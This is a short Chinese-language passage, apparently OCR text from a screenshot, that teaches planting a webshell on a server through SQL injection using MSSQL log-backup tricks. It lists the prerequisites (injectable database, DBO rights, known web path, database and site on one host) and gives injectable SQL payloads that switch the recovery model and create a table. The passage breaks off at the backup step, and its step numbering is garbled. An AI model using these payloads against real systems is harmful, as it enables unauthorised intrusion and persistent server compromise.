
1.数据库存在注入
2.用户具有读写权限，一般至少DBO权限
3.有网站的具体路径
4.站库不分离
而且这种方法备份出的马子体积很小，备份成功的可能性很
大。
步骤：
1.修改数据库为还原模式(恢复模式)：
;alter database 库名 set RECOVERY FULL –-
3.建表和字段
;create table orange(a image)--
3.备份数据库